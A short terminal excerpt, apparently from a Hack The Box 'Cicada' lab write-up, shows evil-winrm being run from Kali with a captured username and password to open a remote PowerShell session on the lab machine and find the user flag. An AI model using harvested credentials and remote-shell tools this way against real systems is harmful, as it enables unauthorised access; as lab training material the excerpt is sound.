 ┌──(root㉿kali)-[~/HacktheBox/Windows/Cicada]
└─# evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
mented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
tion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/30/2024 6:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>